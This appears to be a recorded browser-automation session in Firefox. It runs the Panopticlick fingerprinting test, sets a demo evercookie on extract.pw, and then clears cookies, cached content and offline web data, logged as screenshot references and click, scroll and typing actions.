
Start Firefox with the Default User profile
click(387, 304)

mouse_move(401, 160)

Search for panopticlick.eff.org and open the Panopticlick home page from the results
text(https://paineo)

click(217, 168)

click(122, 167)

click(124, 167)

Run the Panopticlick TEST ME check and review the per-characteristic fingerprint results table
click(417, 380)

click(418, 380)

scroll(down, 3)

scroll(down, 3)

mouse_move(84, 279)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)
text(http://)

Create an evercookie storing uid 71 on extract.pw/evercookie, then close its tab
text(extract.pw)

click(283, 181)

click(284, 181)

click(140, 22)

Remove all stored cookies from the Privacy settings' cookie list
click(824, 43)

click(743, 225)

click(449, 125)

click(483, 333)

click(398, 343)

click(518, 344)

Clear cached web content and offline web data under Advanced > Network, then confirm
click(560, 125)

click(366, 156)
